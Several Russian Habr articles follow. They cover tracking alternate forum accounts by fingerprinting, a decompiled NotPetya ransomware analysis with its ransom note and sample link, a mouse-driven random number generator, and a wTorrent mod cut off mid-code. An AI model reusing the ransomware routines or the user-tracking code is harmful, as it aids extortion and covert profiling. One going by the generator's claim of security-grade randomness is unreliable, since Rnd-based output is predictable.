Проблема — у большинства людей динамический адрес. Сегодня он используется одним человеком, а завтра другим. Если это мобильный оператор, что сейчас распространено, то адрес переназначается другому устройству вообще в течение получаса. А в случае GPON целый многоквартирный дом может ходить в интернет по одному адресу через NAT.
Плюсы:
* также довольно просто и быстро;
* работает полностью на сервере;
* позволяет отслеживать вход с разных браузеров и даже с разных устройств.
Минусы:
* низкая точность отслеживания;
* частые ложные срабатывания.
Чуть менее простые решения
--------------------------
В итоге мы используем в собственной реализации все три эти метода в совокупности.
### Идентификация браузера по заголовкам
Что, если попробовать составлять отпечаток браузера не на клиенте, а на сервере? Тогда это совсем не будет нагружать браузер и не будет блокироваться. Но точность определения, конечно, сильно снизится.
Все знают, что браузеры при каждом запросе отправляют заголовок User-Agent. Вариантов его значения довольно много. Есть еще три менее очевидных заголовка, которые можно использовать. Это Accept, Accept-Encoding и Accept-Language. Их значения зависят не только от самого браузера, но и от настроек системы. И есть совсем неочевидный заголовок Connection. Но я видел только два его варианта, поэтому решил не принимать во внимание.
Все эти заголовки различаются на разных устройствах и браузерах, но меняются довольно редко. В User-Agent раз в несколько недель при обновлении браузера увеличивается версия. Другие заголовки должны меняться еще реже.
Точность метода довольно низкая, поэтому добавим ограничение по времени. Множество людей могут пользоваться одинаковыми браузерами. Если один аккаунт завершил свою активность, а потом сразу же стал активен другой с такого же браузера, то предполагаем, что это один и тот же человек. Но чем больше пройдет времени, тем больше разных людей с таким же браузером будут пользоваться сайтом. Мы не можем связать их между собой только этим методом. Таким образом, нам важно отследить именно переключение между аккаунтами.
Считаем, что пользователь завершил свою текущую активность на сайте, если с последнего запроса прошло больше часа. Маловероятно, что человек всегда будет сидеть одновременно с двух аккаунтов. Чаще бывает, что используют аккаунты поочередно. При этом перелогиниваться необязательно, так как это могут быть разные контейнеры или приватный режим. Поэтому отслеживаем именно периоды активности из идущих с небольшим промежутком времени запросов.
#### Алгоритм
1. Читаем запрос клиента.
2. Если метод не GET, то пропускаем запрос, так как заголовки будут отличаться.
3. Считаем хеш-сумму нужных заголовков.
4. Записываем в базу первый и последний хеш за период активности пользователя.
Код подсчета отпечатка выглядит приблизительно так.
```
func browserID(req *http.Request) uint64 {
var id uint64
// для каждого заголовка считаем хеш-сумму
// и приписываем в конец id
// headers — это массив названий заголовков
for _, key := range headers {
val := headerFieldFunc(req, key)
id = (id << 8) + uint64(val)
}
return id
}
func headerFieldFunc(req *http.Request, key string) uint8 {
val := req.Header.Get(key)
// если заголовка в запросе нет, то возвращаем 255,
// так как это число не может получиться
// в результате подсчета хеш-суммы
if val == "" {
return 255
}
// считаем контрольную сумму
var s1, s2 uint32
for _, b := range []byte(val) {
s1 += uint32(b)
s2 += s1
}
s1 %= 15
s2 %= 15
return uint8((s2 << 4) | s1)
}
```
Так как сервер у меня работает на Go, я написал [небольшую библиотеку](https://github.com/sevings/broid) для составления отпечатков браузеров на Go. По умолчанию использует перечисленные четыре заголовка, можно добавлять свои. Для каждого заголовка считается [контрольная сумма Флетчера](https://ru.wikipedia.org/wiki/%D0%9A%D0%BE%D0%BD%D1%82%D1%80%D0%BE%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F_%D1%81%D1%83%D0%BC%D0%BC%D0%B0_%D0%A4%D0%BB%D0%B5%D1%82%D1%87%D0%B5%D1%80%D0%B0). Сначала использовал 16-битную сумму, но и 8 бит должно быть достаточно. В результате получается 32-битное целое число — отпечаток браузера.
#### Результаты использования
За последние десять дней наш сайт использовали с 619 разных браузеров. И на них пришлось 378 уникальных отпечатка. То есть в среднем точность без учета временного ограничения составляет около 60%. При этом большую часть обеспечивает User-Agent — их всего 308. Остальные заголовки увеличивают точность еще примерно на четверть.
Но точность одинакова не всегда. Заголовки User-Agent почти одинаковые у большинства iPhone и у многих устройств на Windows 10, с точностью до номера версии. А вот не самые популярные смартфоны на Android могут быть определены почти стопроцентно. Это возможно благодаря тому, что браузеры передают в заголовке конкретную модель устройства и версию ОС. Вроде бы последнее время от этого решили отказаться как раз в целях защиты от отслеживания, но пока это много где еще остается.
Этот метод можно улучшить, добавив дополнительные заголовки. Например, включить в nginx определение региона по IP и писать его в запрос. Также можно со временем перейти с использования заголовка User-Agent на [HTTP Client hints](https://developer.mozilla.org/en-US/docs/Web/HTTP/Client_hints).
### Идентификация устройства по характеристикам
Можно сказать, это свой самописный кусочек FingerprintJS. Я взял только те характеристики, которые относятся именно к устройству. Таким образом мы можем отследить вход в разные аккаунты на одном компьютере или смартфоне, даже если всегда используются разные браузеры.
Использованные свойства:
* платформа,
* количество процессоров,
* распознаваемое количество одновременных касаний экрана,
* разрешение экрана,
* глубина цвета экрана,
* часовой пояс.
Все эти свойства меняются очень редко и совпадают в разных браузерах. Также можно было бы брать информацию об ОС и модели из User-Agent, но ее легко подделать.
Браузеры перестали выдавать точные характеристики для защиты от отслеживания, но для нас выдаваемых значений достаточно. Дополнительно также используем ограничение по времени.
#### Алгоритм
1. Получаем значения нужных свойств через JS.
2. Склеиваем все в одну строку.
3. Считаем хеш-сумму строки.
4. Записываем в cookie, чтобы автоматически отправлять на сервер и не пересчитывать каждый раз.
5. На сервере также записываем первый и последний хеш за период активности пользователя.
```
let dev = Cookies.get("dev")
if(!dev) {
let w = window
let s = w.screen
let n = w.navigator
// склеиваем характеристики в строку
let isLs = ((screen.orientation || {}).type || "").startsWith("landscape")
dev = (n.platform || "no") + ";" + (n.hardwareConcurrency || 0) + ";" + (n.maxTouchPoints || 0) +
";" + (isLs ? s.width : s.height) + ";" + (isLs ? s.height : s.width) + ";" + s.colorDepth +
";" + new Date().getTimezoneOffset()
// считаем хеш-сумму
let a = 1, b = 0
for(let i = 0; i < dev.length; i++)
{
let c = dev.charCodeAt(i)
a += c
b += a
}
dev = b % 65521 * 65536 + a % 65521
dev = dev.toString(16)
Cookies.set("dev", dev, { expires: 1826, sameSite: "Lax" })
}
```
#### Результаты использования
За последние десять дней метод позволяет различить 241 уникальных отпечатка устройства. То есть точность определения ниже, чем по отпечатку браузера. Но точно так же основная проблема в популярных устройствах вроде iPhone, которых много, и они одинаковы. Среди не самых модных смартфонов совпадения более редки.
Мы можем объединить два этих метода. Очевидно, что нам не нужно отслеживать совпадения отпечатков браузера при несовпадении устройств. В совокупности они дают 607 уникальных значений. То есть точность определения получается уже достаточно высокой.
### Уникальное значение cookie
Первая версия. Генерируем случайное число — уникальный идентификатор прямо на клиенте и записываем в cookie.
Мы можем доверять в этом клиенту, так как подделывать идентификатор не имеет смысла. Нам не важно конкретное значение, важно только, чтобы оно не совпадало с чужими. А чтобы выдать себя за другого, человек должен как-то подсмотреть cookie в его браузере.
У нас около двух тысяч пользователей, у каждого по два-три устройства. Итого пять тысяч устройств. Достаточно хранить 32-битное целое, так как проблема совпадений не должна проявиться до 65 тысяч идентификаторов.
```
let uid = Cookies.get("uid")
if(!uid || uid === "0") {
let uid = Math.floor(Math.random() * 4294967296).toString(16)
Cookies.set("uid", uid, { expires: 1826, sameSite: "Lax" })
}
```
Вторая версия. Все же у нас нет гарантии, что ГПСЧ браузеров не будут инициализированы одинаково. В теории возможно, что идентификаторы у разных людей все же совпадут. Поэтому лучше генерировать число на стороне сервера.
При первом логине пользователя в новом браузере считаем хеш-сумму от имени пользователя и соли. От хеша берем восемь байт для удобства хранения как 64-битное целое. На клиенте так же сохраняем это число в cookie. Таким образом, в случае очистки хранилища браузера или входа с нового устройства будет установлен тот же идентификатор. Это поможет связать браузеры между собой. При этом идентификатор не будет повторяться для других людей, и его будет сложно подделать. Если в том же браузере используется другой аккаунт, старый идентификатор остается в cookie.
```
func Uid2(user, salt string) string {
sum := sha256.Sum256([]byte(user + salt))
return hex.EncodeToString(sum[:8])
}
```
#### Результаты использования
По задумке, это самый точный метод обнаружения. Количество различных браузеров выше я определяю именно по этому полю.
### IP-адрес
Аналогично записываем адрес каждых первого и последнего запроса. Можно считать хеш-сумму, чтобы хранить меньше ПДн. Что тут еще добавить?
#### Результаты использования
За десять дней у нас в логе 2484 адреса. Как видно, они меняются очень часто. Сам по себе этот метод обычно дает мало информации.
Бэкенд
------
После обработки клиентского запроса различными сервисами и на различных этапах, все сходится в одном месте — в структуру `userLog`. Она хранит данные последних запросов и периодически сохраняет их в БД PostgreSQL.
```
type userLog struct {
db *sql.DB
log *zap.Logger
ch chan *userRequest
tick *time.Ticker
prev map[string]*userRequest
}
func CreateUserLog(db *sql.DB, log *zap.Logger) middleware.Builder {
ul := &userLog{
db: db,
log: log,
ch: make(chan *userRequest, 200),
tick: time.NewTicker(time.Hour),
prev: make(map[string]*userRequest),
}
// запускаем горутину для работы с БД
go ul.run()
// возвращаем функцию-обработчик HTTP-запросов
return func(handler http.Handler) http.Handler {
return http.HandlerFunc(func(w http.ResponseWriter, r *http.Request) {
ul.ServeHTTP(w, r)
handler.ServeHTTP(w, r)
})
}
}
```
В обработчике запроса читаем созданные на предыдущих этапах HTTP-заголовки и сохраняем в структуру `userRequest`. Затем через канал передаем ее в горутину. Структура определена так.
```
type userRequest struct {
user string
ip string
ua string
dev string
app string
uid string
at time.Time
}
```
В горутине ожидаем новые запросы и по таймеру сбрасываем старые запросы в БД.
```
func (ul *userLog) run() {
for {
select {
case <-ul.tick.C:
// переносим старые запросы из словаря в БД
ul.clearOld()
case req := <-ul.ch:
// добавляем запрос в словарь
ul.addRequest(req)
}
}
}
```
При добавлении нового запроса проверяем, есть ли уже такой ключ в словаре. Если да, то просто обновляем последнее время запроса. Если нет, то добавляем запрос в словарь и сохраняем в БД как начало периода активности. Ключ — это IP плюс браузер, плюс устройство, плюс уникальное значение cookie, плюс имя пользователя.
```
func (ul *userLog) addRequest(req *userRequest) {
key := req.key()
prevReq, found := ul.prev[key]
if found {
prevReq.at = req.at
return
}
ul.prev[key] = req
ul.save(req, true)
}
func (req userRequest) key() string {
var str strings.Builder
str.Grow(68)
str.WriteString(req.ip)
str.WriteString(req.dev)
str.WriteString(req.app)
str.WriteString(req.uid)
str.WriteString(req.user)
return str.String()
}
```
Периодически записываем завершенные периоды активности в таблицу. Таблица объявлена так.
```
CREATE TABLE "user_log" (
"name" Text NOT NULL,
"user_agent" Text NOT NULL,
"ip" Inet NOT NULL,
"device" Integer NOT NULL,
"app" Bigint NOT NULL,
"uid" Integer NOT NULL,
"at" Timestamp With Time Zone NOT NULL,
"first" Boolean NOT NULL -- true, если это начала периода
);
```
Использование
-------------
Как сделать это все удобным в использовании? Конечно, надо написать Телеграм-бот. Тем более, у нас на сайте уже есть бот, который отправляет пользователям уведомления о новых событиях. Достаточно только добавить в него пару модераторских команд.
По команде сначала проверяем, существует ли вообще такой аккаунт в системе. Если да, то ищем в таблице совпадения по IP, браузеру, устройству и уникальному идентификатору.
```
// поиск совпадений по IP, другие запросы аналогичны
sqlf.Select("ul.name, COUNT(*) AS cnt").
From("user_log AS ul").
Where("ul.name <> lower(?)", user).
Where("ol.name = lower(?)", user).
Where("ul.first <> ol.first").
GroupBy("ul.name").
OrderBy("cnt DESC").
Limit(10).
Join("user_log AS ol", "ul.ip = ol.ip").
Where("(CASE WHEN ul.at > ol.at THEN ul.at - ol.at ELSE ol.at - ul.at END) < interval '1 hour'")
```
Вот пример выполнения команды. Совпадения по IP, устройству и браузеру показаны в течение коротких промежутков времени, совпадения по идентификатору в cookie — за все время. Совпадения по браузеру учитываются только в совокупности с устройством. В скобках указано количество совпадений с каждым аккаунтом. Чем это число выше относительно других, тем менее вероятна случайность.
Здесь совершенно определенно видно, что я использую два аккаунта. Вторым пунктом в список по IP попала моя знакомая. Вероятно, это тот день, когда я заходил на сайт у нее в гостях. А третий пункт — это совершенно случайное совпадение. Мы живем в одном городе, но никогда не виделись. Также видно много людей, случайно совпавших по устройству.
А тут у человека закончилась фантазия для новых ников. Все восемь аккаунтов — одно и то же лицо. Похоже, что он очищал хранилище браузера, и у него часто менялись адреса. Но все равно аккаунты нашлись.
Второй вариант использования — сравнение двух аккаунтов, чтобы проверить свои подозрения. Сначала также проверяем, существуют ли пользователи в системе. Потом загружаем списки совпадающих и различных IP и User-Agent.
```
// поиск совпадений по IP
sqlf.Select("COUNT(*) AS cnt, MIN(ul.at), MAX(ul.at)").
Select("ul.ip").
From("user_log AS ul").
Where("ul.name = lower(?)", userA).
Where("ol.name = lower(?)", userB).
Where("ul.first <> ol.first").
Where("(CASE WHEN ul.at > ol.at THEN ul.at - ol.at ELSE ol.at - ul.at END) < interval '1 hour'").
Join("user_log AS ol", "ul.ip = ol.ip").
OrderBy("cnt DESC").
GroupBy("ul.ip").
Limit(10)
// поиск различий по IP
sub := sqlf.Select("*").From("user_log").Where("name = ?", b)
sqlf.Select("COUNT(*) AS cnt, MIN(ol.at), MAX(ol.at)").
Select("ol.ip").
From("").SubQuery("(", ") AS ul", sub).
Where("ol.name = lower(?)", a).
Where("ul.ip IS NULL").
RightJoin("user_log AS ol", "ul.ip = ol.ip").
OrderBy("cnt DESC").
GroupBy("ol.ip").
Limit(10)
```
Вот пример выполнения команды. Есть совпадающие IP и User-Agent, также есть входы с разных адресов, но ни одного входа с различающихся User-Agent. Дальше можно выяснить провайдера, которому принадлежат адреса, и оценить распространенность устройства. После этого принимать решение о необходимости дальнейших действий.
Итоги
-----
Большинство твинков однозначно видно по идентификатору в cookie. Если человек очищает хранилище в браузере или заходит через приватный режим, его все равно видно по IP, браузеру и устройству. Если человек заходит из другого браузера, остается IP и устройство. Если даже человек заходит с другого устройства, вероятнее всего в логе будет совпадение IP. Либо наоборот, если меняется адрес, то человек может попасться по другим методам. Но в последних случаях требуется дополнительно проверить, что это не ложное срабатывание.
В таком виде система довольно успешно работает уже больше года. Мы вычислили и удалили или забанили множество аккаунтов троллей. Но в точности оценить эффективность трудно. Если мы не нашли чей-то твинк этими способами, то не нашли его никак. В будущем хотелось бы еще больше автоматизировать и увеличить точность поиска твинков, но пока до этого не доходят руки. | https://habr.com/ru/post/715006/ | null | ru | null |
# Сутки после вируса Petya
Я не писатель, я читатель. Но считаю нужным поделиться.
Буду краток, но уж простите. Данный опус является только желанием поделиться результатом 10-12 часов втыкания в декомпилированный код вируса.
Кому интересно, продолжение ниже.
С самого начала (а это около 13-00 27-го числа), после первого звонка от знакомых, о проявившихся симптомах, начал мониторить сеть на предмет информации. Ее к сожалению мало и до сих пор.
Часам к 5-ти вечера подвезли системник.
Итак.
→ h\*\*ps://gist.github.com/vulnersCom/65fe44d27d29d7a5de4c176baba45759 — отсюда взял файл вируса.
→ h\*\*ps://retdec.com/decompilation-run/ — тут его декомпилировал.
Сразу оговорюсь — я не писатель, а под windows тем более, поэтому пришлось потратить довольно много времени на изучение полученного кода.
Собственно две вещи которые я обнаружил и хочу поделиться.
**1.** Файлы меньше 1 Мб (0x100000) шифруются полностью. Больше — шифруется только 1-й мегабайт:
```
// 0x100018da
if (v6 <= lpFileMappingAttributes) {
if (lpFileSize <= 0x100000) { //тут проверяется размер файла
// 0x10001958
dwNumberOfBytesToMap = (struct _LARGE_INTEGER *)lpFileSize;
pdwDataLen = dwNumberOfBytesToMap;
dwMaximumSizeLow = 16 * (lpFileSize / 16 + 1);
// branch -> 0x100018eb
// 0x100018eb
hFileMappingObject = CreateFileMappingW((char *)hFile2, (struct _SECURITY_ATTRIBUTES *)lpFileMappingAttributes, 4, lpFileMappingAttributes, dwMaximumSizeLow, (int16_t *)lpFileMappingAttributes);
dwFileOffsetHigh = lpFileMappingAttributes;
if ((int32_t)hFileMappingObject != dwFileOffsetHigh) {
// 0x100018ff
pbData = MapViewOfFile(hFileMappingObject, 6, dwFileOffsetHigh, dwFileOffsetHigh, (int32_t)dwNumberOfBytesToMap);
v4 = (int32_t)pbData;
hFile2 = v4;
hHash = lpFileMappingAttributes;
if (v4 != hHash) {
// 0x10001913
hKey = *(int32_t *)(a2 + 20);
v5 = CryptEncrypt(hKey, hHash, (int32_t)(struct _SECURITY_ATTRIBUTES *)1 % 2 != 0, hHash, pbData, (int32_t *)&pdwDataLen, dwMaximumSizeLow);
if (v5) {
// 0x1000192e
FlushViewOfFile((char *)hFile2, (int32_t)pdwDataLen);
// branch -> 0x10001938
}
// 0x10001938
UnmapViewOfFile((char *)hFile2);
// branch -> 0x1000193f
}
// 0x1000193f
CloseHandle(hFileMappingObject);
// branch -> 0x10001948
}
// 0x10001948
handleClosed = CloseHandle(hFile);
// branch -> 0x10001951
// 0x10001951
g8 = v1;
g4 = v3;
return (char *)handleClosed;
}
}
// 0x100018e6
pdwDataLen = (struct _LARGE_INTEGER *)0x100000; // тут устанавливается максимальный размер шифрования если файл бльше 1 мегабайта
struct _SECURITY_ATTRIBUTES * v8 = (struct _SECURITY_ATTRIBUTES *)lpFileMappingAttributes;
lpFileMappingAttributes2 = v8;
v7 = v8;
dwNumberOfBytesToMap2 = (struct _LARGE_INTEGER *)0x100000;
dwMaximumSizeLow = 0x100000;
// branch -> 0x100018eb
}
```
Это же я заметил, просмативая зашифрованные файлы на принесенном компьютере.
**2.** Каждый логический том в системе шифруется своим ключом. В корне каждого диска создается файл README.TXT с содержимым тем же, что и выводится на экран по окончании шифровки и после перезагрузки, как я понимаю (лично не видел экрана). Но вот ключ разный на двух разделах диска который я ковырял.
> Ooops, your important files are encrypted.
>
>
>
> If you see this text, then your files are no longer accessible, because
>
> they have been encrypted. Perhaps you are busy looking for a way to recover
>
> your files, but don't waste your time. Nobody can recover your files without
>
> our decryption service.
>
>
>
> We guarantee that you can recover all your files safely and easily.
>
> All you need to do is submit the payment and purchase the decryption key.
>
>
>
> Please follow the instructions:
>
>
>
> 1. Send $300 worth of Bitcoin to following address:
>
>
>
> 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX
>
>
>
> 2. Send your Bitcoin wallet ID and personal installation key to e-mail [email protected].
>
> Your personal installation key:
>
>
>
> AQIAAA5mAAAApAAAuoxiZtYONU+IOA/XL0Yt/lsBOfNmT9WBDYQ8LsRCWJbQ3iTs
>
> Ka1mVGVmMpJxO+bQmzmEwwiy1Mzsw2hVilFIK1kQoC8lEZPvV06HFGBeIaSAfrf6
>
> 6kxuvs7U/fDP6RUWt3hGT4KzUzjU7NhIYKg2crEXuJ9gmgIE6Rq1hSv6xpscqvvV
>
> Fg4k0EHN3TS9hSOWbZXXsDe9H1r83M4LDHA+NJmVM7CKPCRFc82UIQNZY/CDz/db
>
> 1IknT/oiBDlDH8fHDr0Z215M3lEy/K7PC4NSk9c+oMP1rLm3ZeL0BbGTBPAZvTLI
>
> LkKYVqRSYpN+Mp/rBn6w3+q15DNRlbGjm1i+ow==
Тут хотелось бы просить помощи специалистов в шифровании.
```
void function_10001c7f(void) {
int32_t dwFlags = 0; // ebx
int32_t hKey = *(int32_t *)(g3 + 20); // 0x10001ca0
int32_t pdwDataLen = 0;
int32_t v1;
if (!CryptExportKey(hKey, *(int32_t *)(g3 + 12), 1, 0, NULL, &pdwDataLen)) {
// 0x10001d2a
g3 = (int32_t)NULL;
g4 = v1;
return;
}
char * memoryHandle = LocalAlloc(64, pdwDataLen); // 0x10001cb1
if ((int32_t)memoryHandle == dwFlags) {
// 0x10001d2a
g3 = (int32_t)NULL;
g4 = v1;
return;
}
int32_t hExpKey = *(int32_t *)(g3 + 12); // 0x10001cc6
int32_t hKey2 = *(int32_t *)(g3 + 20); // 0x10001cc9
if (CryptExportKey(hKey2, hExpKey, 1, dwFlags, memoryHandle, &pdwDataLen)) {
int32_t pcchString = dwFlags;
bool v2 = CryptBinaryToStringW(memoryHandle, pdwDataLen, 1, (int16_t *)dwFlags, &pcchString); // 0x10001ce8
if (v2) {
char * memoryHandle2 = LocalAlloc(64, 2 * pcchString); // 0x10001cf6
int32_t hMem = (int32_t)memoryHandle2; // 0x10001cf6_6
if (hMem == dwFlags) {
// 0x10001d21
LocalFree(memoryHandle);
// branch -> 0x10001d2a
// 0x10001d2a
g3 = (int32_t)NULL;
g4 = v1;
return;
}
```
Третий параметр функции CryptExportKey — 1, это экспорт сессионного ключа. И этот ключ как я понимаю сохраняется в README.TXT.
Собственно вопрос — нельзя ли его импортировать, и расшифровывать файлы? Это не паблик ключ. Понятно, что дайте приват проблем не было бы.
Собственно, больше внимание я обращал именно на функции шифрования, остальное меня не интересовало.
Ну и мнение простого обывателя — данная атака это продолжение майской, в результате которой, видимо, не была достигнута поставленная цель. Потому как на кошельках с прошлой атаки около 160-180 тысяч так и не тронуто. Была бы цель получение денег, их бы уже начали отмывать. За чуть больше чем сутки на кошелек 1Mz7153HMuxXTuR2R1t78mGSdzaAtNbBWX перечислили всего чуть больше чем 10000$. Это, конечно, является следствием того, что в прошлый раз никто никаких ключей дешифрования не получил.
Надеюсь моя первая статья не станет последней. С удовольствием исправлю возникшие ошибки. | https://habr.com/ru/post/331978/ | null | ru | null |
# «Человеческая» энтропия для генератора случайных чисел
> Лишь вследствие нашей слабости, вследствие нашего невежества случайность для нас существует
*А. Пуанкаре*
Чем больше люди постигали тайны Вселенной, тем ближе они приближались к той точке незнания, в которой их предки все приписывали богам. Теперь это называется – случайность. И хотя Эйнштейн не верил в случайность – он говорил «Бог не играет в кости», – он в числе первых из списка: Эйнштейн, Шредингер, Лаплас…
В наш век цифровых технологий и огромной роли информации в развитии человечества защита информации – актуальнейшая задача. Технологическое решение этой задачи предполагает привлечение «случайности», а именно – генерацию случайных чисел. При этом от качества используемых генераторов напрямую зависит качество получаемых результатов. Это обстоятельство подчёркивает известный афоризм Роберта Р. Кавью из ORNL: «генерация случайных чисел слишком важна, чтобы оставлять её на волю случая».
Источники настоящих случайных чисел, например, физические шумы – детекторы событий ионизирующей радиации, дробовой шум в резисторе, космическое излучение и т.п. – применяются в приложениях безопасности редко. Альтернативным решением является создание некоторого набора из большого количества случайных чисел и опубликование его в некотором словаре. Тем не менее, и такие наборы обеспечивают очень ограниченный источник чисел по сравнению с требуемым: данные наборы действительно обеспечивают статистическую случайность, но они не достаточно случайны.
Криптографические приложения используют для генерации случайных чисел особенные алгоритмы. Эти алгоритмы заранее определены и, следовательно, генерируют последовательность чисел, которая теоретически не может быть статистически случайной. В то же время, если выбрать хороший алгоритм, полученная численная последовательность будет проходить большинство тестов на случайность. Такие числа называют псевдослучайными числами.
Никакой детерминированный алгоритм не может генерировать полностью случайные числа, он может только аппроксимировать некоторые их свойства. Как сказал Джон фон Нейман, «всякий, кто питает слабость к арифметическим методам получения случайных чисел, грешен вне всяких сомнений».
Большинство простых арифметических генераторов хотя и обладают большой скоростью, но страдают от многих серьёзных недостатков:
— Слишком короткий период/периоды.
— Последовательные значения не являются независимыми.
— Некоторые биты «менее случайны», чем другие.
— Неравномерное одномерное распределение.
— Обратимость.
Как же сделать такой ГСЧ, результаты которого будут непредсказуемы в той мере, насколько это вообще возможно? Что является одним из самых непредсказуемых явлений в природе и практически не поддается формализации, а следовательно, моделированию? Поведение человека: индивидуума, а не массы (толпы, группы, организации, клуба и т.п.).
Предлагается конструирование ГСЧ на идее непредсказуемости поведения отдельного человека. Для реализации проекта выбрана интегрированная среда разработки Microsoft Visual Studio 2010, и язык Visual Basic.NET.
На форме проекта размещены рядом друг с другом 56 кнопок-квадратиков. К каждой кнопке привязано системное событие MouseEnter.

В обработчике событий каждой кнопки находится код, который получает системное время в миллисекундах. При наведении курсора на кнопку в памяти сохраняется некоторое число в пределах 0 ÷ 999. При повторном проведении курсором над той же кнопкой сохраняется уже новое число. Таким образом, пользователь произвольно проводит курсором над полем кнопок, формируя серию чисел. Рекомендуется «поработать» (провести курсором над кнопками) минимум над 1/2 поля, чтобы получить «лучшую» последовательность (при меньшем количестве программа не позволит получить серию цифр).
Вне зависимости от того, над сколькими квадратиками был проведен курсор, в результате всегда будем получать 56 цифр. «Недостающие» цифры появляются следующим образом:
— Создается 2 массива b и c размерностью в 56 элементов каждый. Поочередно рандомно (встроенной функцией) заполняются массивы b и c; каждый раз, до заполнения очередного элемента, инициируется сброс счетчика рандомизации, иначе каждое следующее значение зависело бы от предыдущего.
— Фрагмент программного кода (представлен ниже) иллюстрирует алгоритм заполнения массива:
```
Randomize()
znak = Rnd() * 5
If znak = 0 Then
a(ii) = b(ii) + c(ii)
If a(ii) > 999 Then
While a(ii) > 999
a(ii) = (a(ii) / 3.14) + Rnd() * 42
End While
End If
ElseIf znak = 1 Then
a(ii) = b(ii) - c(ii)
If a(ii) < 0 Then
a(ii) = a(ii) * (-1)
End If
ElseIf znak = 2 Then
a(ii) = b(ii) * c(ii)
If a(ii) > 999 Then
While a(ii) > 999
a(ii) = (a(ii) / 3.14) + Rnd() * 42
End While
End If
ElseIf znak = 3 Then
a(ii) = b(ii) / (c(ii) + Rnd() * 9)
If c(ii) = 0 Then
c(ii) = Rnd() * 99 + 1
End If
If a(ii) > 999 Then
While a(ii) > 999
a(ii) = (a(ii) / 3.14) + Rnd() * 42
End While
End If
ElseIf znak = 4 Then
a(ii) = Now.Millisecond
End If
```
Каждый раз, при очередном «резервном» заполнении массива, вызывается функция Randomize(), которая в качестве исходной точки берет значение системного таймера, а не предыдущее значение Rnd. То есть каждый раз, генерируя очередную последовательность, пользователь инициирует заполнение массивов b и c заново, разными значениями, не зависящими друг от друга.
После того, как пользователь достаточно «поелозил» по полю, он нажимает на соответствующую кнопку и получает результат.
Программа позволит пользователю увидеть результат работы только в том случае, если он «задействовал», как минимум, половину кнопок поля, в противном случае он получит сообщение о необходимости «задействовать» большее число «реагирующих» кнопок. Реализованная программа позволяет скопировать полученные данные в буфер обмена. Также пользователь может получить статистические данные по сгенерированной последовательности, такие как число запусков генерации, распределение чисел по интервалам, сумму данной серии чисел, нажав соответствующую кнопку.
Кнопки-квадратики расположены в абсолютно хаотическом порядке, то есть первая кнопка (если ее задействовать курсором) необязательно определяет первое число последовательности, и т.д., что дополнительно улучшает «случайность», поэтому даже если построчно проводить по полю, с допустимо большой скоростью, нельзя будет определить системность полученной последовательности. Невозможно предсказать, как поведет себя пользователь, в какой последовательности он будет водить курсором над квадратиками, какие задействует, какие нет. Следует заметить, что при повторе одного и того же алгоритма движений курсора, будем получать разные цифры: невозможно попасть в тот же временной промежуток, в котором «рисовалась» предыдущая траектория курсора, так как человеческая реакция просто не способна на такое. Таким образом, качество предлагаемого генератора обусловлено, в том числе, внешним источником энтропии:
— произвольностью расположения кнопок на форме;
— произвольностью их выбора пользователем;
— непредсказуемостью временного интервала этого выбора.
Данный генератор тестировался на качество работы:
— случайность;
— равномерную распределенность;
— статистическую независимость.
Тестирование проведено неоднократно, разными людьми, в разное время. Применялись тесты: критерий пиков, тестирование равномерного распределения: математическое ожидание, дисперсия, среднеквадратическое отклонение, частотный тест, проверка по критерию «Хи-квадрат», проверка на статистическую независимость, отсутствие автокорреляции. Большинство тестов показали надежность данного генератора (не менее 90%), Хи-квадрат тест показал 99% надежности, тестирование отдельных статистик всегда показывало результаты, близкие к эталонным для равномерного распределения.
**UPD:**
Если интересна программная реализация, то загрузил [сюда](https://mega.co.nz/#!M1Y3DTBa!OOpCtUccqoR0QOeWM8FnU3q-W7QKA-4DC0DfnQTpZNU). Писал больше года назад, смею надеяться что с тех пор скилл программирования улучшился: ) | https://habr.com/ru/post/175881/ | null | ru | null |
# моддинг wTorrent'a
Здравствуйте, господа.
Преамбула:
Неделю назад я купил себе дешёвый PC для организации на нём локального файл-сервера, роутера, качалки и прочих удобных сервисов, которые на десктопной машине держать надоело. Всё это дело крутится под gentoo.
Амбула:
Сегодня потратил вечер и немного подмоддил [wTorrent](http://www.wtorrent-project.org/):
Теперь он выглядит вот так: [](https://habr.com/images/px.gif#%3D%22http%3A%2F%2Fimg21.imageshack.us%2Fimg21%2F122%2Fwtorrent2eb6.png%22)
Из нововведений:
1. Теперь он показывает общий объём траффика, in/out.
2. Представленный в центре страницы график входящего/исходящего трафика.
Рассмотрим пункт первый. Реализация его проста:
Добавляем в планировщик rtorrent'а правила. Делается это через ctrl+x в клиенте или добавлением строки в конфиг и перезапуск.
schedule=export\_traffic,0,15,«execute=/var/www/localhost/htdocs/wtorrent/schedule/passthrough,$get\_up\_total=,$get\_down\_total=,/var/www/localhost/htdocs/wtorrent/schedule/traffic.rtorrent»
это правило каждые 15 секунд в файл traffic.rtorrent через маленький скрипт passthrough
`#!/bin/sh
echo $1 $2 > $3`
будет писать 2 числа: исходящий и входящий объём трафика. Сделано это потому, что через xmlrpc отдаётся signed integer, которое при объёме трафика > 2Гб ожидаемо уходит в отрицательный диапазон :-) Как его научить отдавать большие числа я не нашёл — поэтому пришлось сделать такой костыль.
Теперь в rtorrent.cls.php добавим следующие три метода:
`private function getTrafficInfo()
{
static $data;
if (!$data){
if (is_file('./schedule/traffic.rtorrent')) {
$data = file('./schedule/traffic.rtorrent');
$data = explode(' ', $data[0]);
} else {
$data = array(0, 0);
}
}
return $data;
}
public function getDownTotal()
{
if ($data = $this->getTrafficInfo()) {
return $this->getCorrectUnits($data[1]);
}
return $this->getCorrectUnits($this->get_info_rtorrent('get_down_total', false, false));
}
public function getUpTotal()
{
if ($data = $this->getTrafficInfo()) {
return $this->getCorrectUnits($data[0]);
}
return $this->getCorrectUnits($this->get_info_rtorrent('get_up_total', false, false));
}`
которые просто извлекают из файла экспортируемые торрент-клиентом числа. Теперь в шаблоне menu.tpl.php просто покажем эти два числа:
`{$str.dw_rate} {$web->getDownload()} ({$web->getDownTotal()})
{$str.up_rate} {$web->getUpload()} ({$web->getUpTotal()})`
добавив их в скобки после блоков с текущей скоростью.
Задача рисования графика немногим более сложная.
Для её реализации мы добавляем ещё одно правило в планировщик:
schedule=import\_traffic,0,60,«execute=/usr/bin/php,-f,/var/www/localhost/htdocs/wtorrent/schedule/bandwidth.php»
это правило каждую минуту запускает php-скрипт:
`php<br/
chdir(dirname(__FILE__));
$datafile = './traffic.rtorrent';
if (is_file($datafile)) {
$data = file($datafile);
